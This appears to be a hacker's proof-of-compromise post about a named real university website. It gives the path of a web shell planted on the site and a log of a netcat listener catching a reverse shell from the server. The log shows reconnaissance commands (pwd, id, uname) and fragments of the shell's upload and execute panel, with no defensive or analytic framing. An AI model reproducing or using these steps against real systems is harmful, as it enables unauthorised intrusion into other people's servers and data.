 .:: www.uin-suka.ac.id h4ck
www.uin-suka.ac.id/files/pengumuman/.library.php
C:\Windows\system32\CMD.exe - nc.exe -lvp 5567
C:\nc>dir nc.exe
Volume in drive C is WEDHUS
Volume Serial Number is 3565-32D3
Directory of C:\nc
01/03/1998 02:37 PM 59,392 nc.exe
1 File(s) 59,392 bytes
0 Dir(s) 7,920,119,808 bytes free
C:\nc>nc.exe -lvp 5567
listening on [any] 5567 ...
172.16.4.201: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.10.107.163] from (UNKNOWN) [172.16.4.201] 60825: NO_DATA
sh: can't access tty; job control turned off
$ pwd
/home/www2/uinjogja/files/pengumuman
$ id
uid=80(www) gid=80 groups=80
$ uname -a
FreeBSD web123.uin-suka.ac.id 8.0-RELEASE FreeBSD 8.0-RELEASE #1: Thu Oct 7 15:
25:30 WIT 2010 hendra@web123.uin-suka.ac.id:/usr/obj/usr/src/sys/IPFWKERNEL
i386
$ _
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
>> Pilih Berkas Tidak ada berkas yang dipilih >>
[ Writeable ]
1:03 PM